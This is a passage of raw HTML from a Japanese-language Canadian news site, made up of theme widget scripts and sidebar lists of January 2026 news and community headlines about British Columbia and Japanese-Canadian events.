</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-44592","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1405";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>

            <div class="td-excerpt">
                リサイクルBCはバンクーバー市でアパートやコンドミニアムで軟質プラスチックのリサイクル回収を始めると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-44592","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-44592","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1405";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

